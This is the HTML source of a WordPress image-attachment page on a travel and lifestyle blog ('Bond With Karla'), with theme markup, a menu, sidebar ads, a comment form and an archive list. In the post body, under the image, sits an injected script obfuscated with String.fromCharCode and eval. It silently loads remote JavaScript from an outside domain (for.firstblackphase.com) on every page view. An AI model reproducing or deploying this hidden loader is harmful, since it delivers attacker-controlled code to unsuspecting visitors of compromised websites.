<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Ftaste-of-africa-cookbook-bring-africa-home%2Fsandycooking%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=BB5A0620AE5753C561DF472F7F6E604C');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="pingback" href="https://bondwithkarla.com/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-11573 attachmentid-11573 attachment-jpeg wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/" itemprop="item"><span itemprop="name">Taste of Africa Cookbook Interview with Sandy Salle</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/" itemprop="item"><span itemprop="name">sandycooking</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-11573" class="post-11573 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">sandycooking</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2013/04/sandycooking.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2013/04/sandycooking-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://bondwithkarla.com/wp-content/uploads/2013/04/sandycooking-300x300.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2013/04/sandycooking-150x150.jpg 150w, https://bondwithkarla.com/wp-content/uploads/2013/04/sandycooking.jpg 501w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/" rel="prev">Taste of Africa Cookbook Interview with Sandy Salle</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-11573 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae3fef57285aab309590a7cbaee24f6e" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1769762768" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="59bc900f1e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-11573-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
